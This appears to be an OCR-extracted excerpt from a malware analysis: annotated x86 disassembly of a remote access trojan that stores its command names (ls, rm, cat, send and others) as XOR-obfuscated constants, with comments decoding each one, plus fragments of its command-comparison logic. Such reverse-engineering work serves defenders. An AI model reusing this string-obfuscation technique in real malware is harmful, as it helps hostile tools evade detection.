 mov [esi+rat_struct.comm], 6D6DAA06h ; "comm" = 0x6D6DAA06 ^ 0xc565 = 0x6d6d6f63
mov [esi+rat_struct.and], 64AB04h ; "and" = 0x64AB04 ^ 0xc565 = 0x646e61
mov [esi+rat_struct.ls], 5A47h ; "ls" = 0x5A47 ^ 0x292B = 0x736c
mov [esi+rat_struct.rm], 57B6h ; "rm" = 0x57b6 ^ 0x3AC4 = 0x6d72
mov [esi+rat_struct.mv], 485Eh ; "mv" = 0x485E ^ 0x3E33 = 0x766d
mov [esi+rat_struct.cp], 4302h ; "cp" = 0x4302 ^ 0x3361 = 0x7063
mov [esi+rat_struct.cat], 7440D3h ; "cat" = 0x7440D3 ^ 0x21B0 = 0x746163
mov [esi+rat_struct.mkdi], 69642553h ; "mkdi" = 0x69642553 ^ 0x4E3E = 0x69646b6d
mov [esi+rat_struct.r], 4E4Ch ; "r" = 0x4E4C ^ 0x4E3E = 0x72
mov [esi+rat_struct.send], 646E4924h ; "send" = 0x646E4924 ^ 0x2c57 = 0x646e6573
mov [esi+rat_struct.null], 2C57h ; \x00 = 0x2c57 ^ 0x2c57
create commands list
mov ecx, [esi+rat_struct.ls]
mov ebx, eax
xor ecx, 292Bh
compare command (ls)
mov ecx, [esi+rat_struct.comm]
mov ebx, eax
xor ecx, 0C565h
push 0
push ebx
mov [ebx], ecx
mov ecx, [esi+rat_struct.and]
xor ecx, 0C565h
mov [ebx+4], ecx
mov ecx, [ebp+arg_0]
compare command (command)